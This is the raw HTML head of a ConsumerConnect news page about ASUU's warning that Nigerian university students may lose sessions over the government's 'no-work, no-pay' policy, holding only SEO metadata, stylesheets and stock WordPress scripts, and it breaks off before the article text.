

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consumerconnectng.com/25476
body_size: 25695
content:
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ConsumerConnect | Education Blues: University students may lose sessions to government’s ‘no-work, no-pay’ –ASUU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ConsumerConnect"/>
	<link rel="canonical" href="https://consumerconnectng.com/25476" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="ConsumerConnect | Consumer Experience Is A Top Priority" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ConsumerConnect | Education Blues: University students may lose sessions to government’s ‘no-work, no-pay’ –ASUU" />
		<meta property="og:url" content="https://consumerconnectng.com/25476" />
		<meta property="og:image" content="https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc.png" />
		<meta property="og:image:secure_url" content="https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc.png" />
		<meta property="og:image:width" content="672" />
		<meta property="og:image:height" content="350" />
		<meta property="article:published_time" content="2022-11-22T19:25:58+00:00" />
		<meta property="article:modified_time" content="2022-11-22T19:25:58+00:00" />
		<meta property="article:publisher" content="https://facebook.com/ConsumerConnect" />
		<meta property="article:author" content="Facebook.com/ConsumerConnectNIG" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ConsumerConnect" />
		<meta name="twitter:title" content="ConsumerConnect | Education Blues: University students may lose sessions to government’s ‘no-work, no-pay’ –ASUU" />
		<meta name="twitter:creator" content="Twitter.com/@consumerconnekt" />
		<meta name="twitter:image" content="https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/consumerconnectng.com\/25476#article","name":"ConsumerConnect | Education Blues: University students may lose sessions to government\u2019s \u2018no-work, no-pay\u2019 \u2013ASUU","headline":"Education Blues: University students may lose sessions to government\u2019s \u2018no-work, no-pay\u2019 &#8211;ASUU","author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2020\/11\/ASUU-Nigerian-Government-cc.png","width":672,"height":350},"datePublished":"2022-11-22T20:25:58+01:00","dateModified":"2022-11-22T20:25:58+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/consumerconnectng.com\/25476#webpage"},"isPartOf":{"@id":"https:\/\/consumerconnectng.com\/25476#webpage"},"articleSection":"Complaints, Consumer Updates, Highlights, InfoEducation"},{"@type":"BreadcrumbList","@id":"https:\/\/consumerconnectng.com\/25476#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","position":1,"name":"Home","item":"https:\/\/consumerconnectng.com","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","position":2,"name":"Consumer Updates","item":"https:\/\/consumerconnectng.com\/category\/consumer-update","nextItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/25476#listItem","name":"Education Blues: University students may lose sessions to government\u2019s \u2018no-work, no-pay\u2019 &#8211;ASUU"},"previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/25476#listItem","position":3,"name":"Education Blues: University students may lose sessions to government\u2019s \u2018no-work, no-pay\u2019 &#8211;ASUU","previousItem":{"@type":"ListItem","@id":"https:\/\/consumerconnectng.com\/category\/consumer-update#listItem","name":"Consumer Updates"}}]},{"@type":"Organization","@id":"https:\/\/consumerconnectng.com\/#organization","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority ConsumerConnect is Nigeria\u2019s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site, produced in Lagos and distributed worldwide.","url":"https:\/\/consumerconnectng.com\/","telephone":"+2348143013208","logo":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2021\/07\/ConsumerConnect-Logo-150x30-1.png","@id":"https:\/\/consumerconnectng.com\/25476\/#organizationLogo","width":150,"height":30},"image":{"@id":"https:\/\/consumerconnectng.com\/25476\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/ConsumerConnect","https:\/\/x.com\/ConsumerConnect","https:\/\/instagram.com\/ConsumerConnect","https:\/\/youtube.com\/ConsumerConnect","https:\/\/linkedin.com\/in\/ConsumerConnect","https:\/\/en.wikipedia.org\/wiki\/ConsumerConnect","https:\/\/profiles.wordpress.org\/ConsumerConnect"]},{"@type":"Person","@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author","url":"https:\/\/consumerconnectng.com\/author\/webadmin","name":"ConsumerConnect","image":{"@type":"ImageObject","@id":"https:\/\/consumerconnectng.com\/25476#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b33e5eccfe26c555122a557ac821b13a11bf47609e1b3491d649e92469c70519?s=96&d=mm&r=g","width":96,"height":96,"caption":"ConsumerConnect"},"sameAs":["Facebook.com\/ConsumerConnectNIG","Twitter.com\/@consumerconnekt"]},{"@type":"WebPage","@id":"https:\/\/consumerconnectng.com\/25476#webpage","url":"https:\/\/consumerconnectng.com\/25476","name":"ConsumerConnect | Education Blues: University students may lose sessions to government\u2019s \u2018no-work, no-pay\u2019 \u2013ASUU","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/consumerconnectng.com\/#website"},"breadcrumb":{"@id":"https:\/\/consumerconnectng.com\/25476#breadcrumblist"},"author":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"creator":{"@id":"https:\/\/consumerconnectng.com\/author\/webadmin#author"},"image":{"@type":"ImageObject","url":"https:\/\/consumerconnectng.com\/wp-content\/uploads\/2020\/11\/ASUU-Nigerian-Government-cc.png","@id":"https:\/\/consumerconnectng.com\/25476\/#mainImage","width":672,"height":350},"primaryImageOfPage":{"@id":"https:\/\/consumerconnectng.com\/25476#mainImage"},"datePublished":"2022-11-22T20:25:58+01:00","dateModified":"2022-11-22T20:25:58+01:00"},{"@type":"WebSite","@id":"https:\/\/consumerconnectng.com\/#website","url":"https:\/\/consumerconnectng.com\/","name":"ConsumerConnect","description":"Consumer Experience Is A Top Priority","inLanguage":"en-GB","publisher":{"@id":"https:\/\/consumerconnectng.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Feed" href="https://consumerconnectng.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Comments Feed" href="https://consumerconnectng.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ConsumerConnect &raquo; Education Blues: University students may lose sessions to government’s ‘no-work, no-pay’ &#8211;ASUU Comments Feed" href="https://consumerconnectng.com/25476/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consumerconnectng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://consumerconnectng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://consumerconnectng.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://consumerconnectng.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768476348' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1673955480' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://consumerconnectng.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1728467652' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://consumerconnectng.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2C400%2C500%2C600%2C700%7CRoboto+Flex%3A400&#038;display=swap&#038;ver=0.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://consumerconnectng.com/wp-content/themes/customify/style.min.css?ver=0.4.13' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 1200px; } .main-layout-content .entry-content > .alignwide { width: calc( 1200px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #000000;}.posts-layout .readmore-button {color: #000000;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #000000;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                {                    color: 